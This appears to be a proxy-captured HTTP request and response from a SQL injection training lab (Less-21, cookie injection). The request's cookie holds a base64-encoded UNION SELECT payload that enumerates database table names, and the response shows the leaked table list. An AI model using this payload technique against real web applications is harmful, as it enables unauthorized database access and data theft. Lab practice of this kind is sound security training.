 Request
Raw Params Headers Hex
GET /sqli/Less-21/index.php HTTP/1.1
Host: 192.168.31.202:83
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.31.202:83/sqli/Less-21/
Connection: close
Cookie:
uname=JykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdo
ZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpIw==
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1834
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-21 Cookie Injection- Error Based- complex - string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><b><img src="../images/Less-21.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefox/86.0</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 192.168.31.202</font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT
FOR IT TO EXPIRE <br><font color= "orange" font size = 5 ><br />
<b>Warning</b>:  date(): It is not safe to rely on the system's timezone settings. You are *required* to use the date.timezone
setting or the date_default_timezone_set() function. In case you used any of those methods and you are still getting this
warning, you most likely misspelled the timezone identifier. We selected the timezone 'UTC' for now, but please set date.timezone
to select your timezone. in <b>D:\phpStudy_64\phpstudy_pro\WWW\192.168.31.202\sqli\Less-21\index.php</b> on line
<b>142</b><br />
YOUR COOKIE : uname =
JykgdW5pb24gc2VsZWN0IDEsMixncm91cF9jb25jYXQodGFibGVfbmFtZSkgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdoZ
XJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpIw== and expires: Fri 05 Mar 2021 - 15:01:01<br></font><font color= "pink" font
size="5">Your Login name:2<br><font color= "grey" font size="5">Your Password:emails,referers,uagents,users</font></b><br>Your
ID:1<center><form action="" method="post"><input  type="submit" name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
</html>